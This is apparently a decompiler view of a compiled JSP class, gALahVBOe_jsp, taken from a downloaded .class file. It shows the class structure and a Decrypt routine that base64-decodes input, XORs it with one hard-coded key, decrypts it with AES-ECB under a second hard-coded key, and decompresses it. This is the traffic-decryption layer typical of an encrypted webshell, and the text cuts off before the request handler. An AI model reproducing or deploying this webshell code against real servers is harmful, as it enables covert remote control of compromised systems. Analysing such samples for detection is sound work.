 download (1).class
输出
文件
脚本
源代码
org.apache.jsp
gALahVBOe_jsp
_jspx_dependants Map<String, Long>
_jspx_imports_classes Set<String>
_el_expressionfactory ExpressionFactory
_jsp_instancemanager InstanceManager
_jspxFactory JspFactory
_jspx_imports_packages Set<String>
gALahVBOe_jsp() void
Decrypt(byte[]) byte[]
_jspDestroy() void
_jspInit() void
_jspService(HttpServletRequest, HttpServl
_jsp_getExpressionFactory() ExpressionFac
_jsp_getInstanceManager() InstanceManager
getClassImports() Set<String>
getDependants() Map<String, Long>
getPackageImports() Set<String>
{...} void
资源文件
Summary
gALahVBOe_jsp
import javax.servlet.http.HttpServletResponse;
import javax.servlet.jsp.JspFactory;
import javax.servlet.jsp.JspWriter;
import javax.servlet.jsp.PageContext;
import javax.servlet.jsp.SkipPageException;
import org.apache.jasper.runtime.HttpJspBase;
import org.apache.jasper.runtime.InstanceManagerFactory;
import org.apache.jasper.runtime.JspSourceDependent;
import org.apache.jasper.runtime.JspSourceImports;
import org.apache.tomcat.InstanceManager;
/* loaded from: download (1).class */
25 public final class gALahVBOe_jsp extends HttpJspBase implements JspSourceDependent, JspSourceImports {
private static Map<String, Long> _jspx_dependants;
private static final Set<String> _jspx_imports_classes;
private volatile ExpressionFactory _el_expressionfactory;
private volatile InstanceManager _jsp_instancemanager;
private static final JspFactory _jspxFactory = JspFactory.getDefaultFactory();
private static final Set<String> _jspx_imports_packages = new HashSet();
26 private byte[] Decrypt(byte[] data) throws Exception {
try {
27 Class baseCls = Class.forName("java.util.Base64");
28 Object Decoder = baseCls.getMethod("getDecoder", null).invoke(baseCls, null);
data = (byte[]) Decoder.getClass().getMethod("decode", byte[].class).invoke(Decoder, data);
} catch (Throwable unused) {
32 Object Decoder2 = Class.forName("sun.misc.BASE64Decoder").newInstance();
data = (byte[]) Decoder2.getClass().getMethod("decodeBuffer", String.class).invoke(Decoder2, new String(data));
}
for (int i = 0; i < data.length; i++) {
35 data[i] = (byte) (data[i] ^ "82ca9b43c1b8ef8c".getBytes()[(i + 1) & 15]);
}
40 byte[] raw = "b42e327feb5d923b".getBytes("utf-8");
41 SecretKeySpec skeySpec = new SecretKeySpec(raw, "AES");
42 Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
43 cipher.init(2, skeySpec);
44 byte[] decrypted = cipher.doFinal(data);
46 Inflater decompresser = new Inflater();
47 decompresser.setInput(decrypted);
48 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(decrypted.length);
49 byte[] buf = new byte[1024];
51 while (!decompresser.finished()) {
try {
52 int n = decompresser.inflate(buf);
53 byteArrayOutputStream.write(buf, 0, n);
} catch (Throwable th) {
56 decompresser.end();
57 throw th;
}
}
56 decompresser.end();
58 return byteArrayOutputStream.toByteArray();
}
static {
74 _jspx_imports_packages.add("javax.crypto");